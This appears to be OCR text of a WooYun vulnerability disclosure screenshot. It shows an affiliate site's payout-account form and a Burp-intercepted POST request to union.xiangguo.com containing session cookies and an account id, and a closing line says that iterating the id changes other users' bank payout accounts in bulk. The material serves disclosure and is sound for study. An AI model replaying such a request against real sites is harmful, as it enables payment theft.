 账户管理
账户类型: 个人账户 *
银行/网络支付: 支付宝 *
开户支行: 建行
账号: 6212260200024071717
开户人姓名: 大家好
保存 取消
常见问题
盟条件？
Request to http://union.xiangguo.com:80 [116.228.131.137]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /union/saveUnionAccount HTTP/1.1
Host: union.xiangguo.com
Proxy-Connection: keep-alive
Content-Length: 132
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Origin: http://union.xiangguo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: http://union.xiangguo.com/union/account
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _adwc=105097861; _adwp=105097861.4310969335.1434532726.1434532726.143453
Hm_lvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434532727; Hm_lpvt_ea24ac82c0e63f4b0aca
_ga=GA1.2.1449009644.1434532727; _adwb=105097861; JSESSIONID=31EAF0124310DF44630
id=804000&accountTypeId=1&accountBankId=1&name=%E5%BB%BA%E8%A1%8C&accountNo=6212
遍历id可以批量修改用户收款账户
www.wooyun.org